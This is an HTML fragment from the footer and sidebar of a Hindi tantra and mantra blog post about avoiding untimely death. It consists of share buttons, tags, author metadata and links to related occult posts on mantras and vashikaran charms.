class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%20https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/', '%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://gramintantra.com/tag/attraction/">attraction</a></li><li><a href="https://gramintantra.com/tag/mahakali-maran/">mahakali maran</a></li><li><a href="https://gramintantra.com/tag/mahakali-sadhna/">mahakali sadhna</a></li><li><a href="https://gramintantra.com/tag/vashikaran-meditation/">vashikaran meditation</a></li><li><a href="https://gramintantra.com/tag/vashikaran-shabar-mantra/">Vashikaran shabar mantra</a></li><li><a href="https://gramintantra.com/tag/yakshini-sadhna/">Yakshini sadhna</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">अकाल मृत्यु नाशक मंत्र</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%86%e0%a4%97%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%87%e0%a4%a4%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7%e0%a4%bf-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">आगिया बेताल सिद्धि मंत्र</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%86%e0%a4%b6%e0%a5%8b-%e0%a4%ae%e0%a5%87%e0%a4%b9%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">आशो मेहतरानी का मंत्र</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b9%e0%a4%be%e0%a4%82%e0%a4%a1%e0%a5%80/">काल भैरव की हांडी</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%ac%e0%a4%97%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a4/">बगलामुखी का रक्षास्त्रोत</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a1%e0%a5%80-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मेलडी महामंत्र</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87+%3A+%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%B8%E0%A5%87+%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F&via=Gramintantra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/&amp;media=https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg&description=अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय आप इस मंत्र की सिद्धि और जाप करके आप अकाल मृत्य से बच सकते हो">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87+%3A+%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%B8%E0%A5%87+%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF %0A%0A https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://gramintantra.com/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%94%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र और मंत्र की काट करने का शक्तिशाली टोटका</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://gramintantra.com/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b0%e0%a4%9a%e0%a4%a8%e0%a4%be/">मंत्र रचना में अक्षरों का लक्षण और माहात्म्य</a></div></div></div>            <div class="author-box-wrap"><a href="https://gramintantra.com/author/admin-gramin/"><img alt='' src='https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gramintantra.com/author/admin-gramin/">admin-gramin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin-gramin"></span><meta itemprop="datePublished" content="2024-02-09T11:05:18+00:00"><meta itemprop="dateModified" content="2025-09-30T04:12:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png"></span><meta itemprop="name" content="Gramintantra"></span><meta itemprop="headline " content="अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="835"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3_22f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_22f" ><script>var block_tdi_3_22f = new tdBlock();
block_tdi_3_22f.id = "tdi_3_22f";
block_tdi_3_22f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_22f","td_column_number":3,"live_filter_cur_post_id":2985,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_22f","tdc_css_class_style":"tdi_3_22f_rand_style"}';
block_tdi_3_22f.td_column_number = "3";
block_tdi_3_22f.block_type = "td_block_related_posts";
block_tdi_3_22f.post_count = "3";
block_tdi_3_22f.found_posts = "132";
block_tdi_3_22f.header_color = "";
block_tdi_3_22f.ajax_pagination_infinite_stop = "";
block_tdi_3_22f.max_num_pages = "44";
tdBlocksArray.push(block_tdi_3_22f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_762" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_22f" href="#">RELATED ARTICLES</a><a id="tdi_5_909" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_22f" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_22f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%9a%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?"><img class="entry-thumb" src="[data-uri]" alt="चन्द्र मंत्र" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/thu-20-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%9a%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?">चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3-%e0%a4%b6%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/" rel="bookmark" class="td-image-wrap" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?"><img class="entry-thumb" src="[data-uri]" alt="स्मरण शक्ति के लिए" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/thu-6-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3-%e0%a4%b6%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/" rel="bookmark" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?">स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" class="td-image-wrap" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके"><img class="entry-thumb" src="[data-uri]" alt="सास को वश में" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/th-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके">सास को वश में रखने के  शक्तिशाली वशीकरण टोटके</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_22f" data-td_block_id="tdi_3_22f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_22f" data-td_block_id="tdi_3_22f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b6%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%82%e0%a4%ad%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">शस्त्र स्तंभन मंत्र : दुनिया का शक्तिशाली स्तम्भन प्रयोग</a>
									</li>
											<li>
